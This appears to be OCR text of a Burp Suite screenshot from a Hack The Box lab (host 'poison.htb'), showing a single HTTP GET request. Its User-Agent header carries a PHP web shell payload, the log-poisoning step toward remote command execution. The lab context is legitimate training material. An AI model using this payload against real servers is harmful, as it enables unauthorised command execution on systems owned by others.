 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: poison.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: 0x <?php system($_GET['c']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close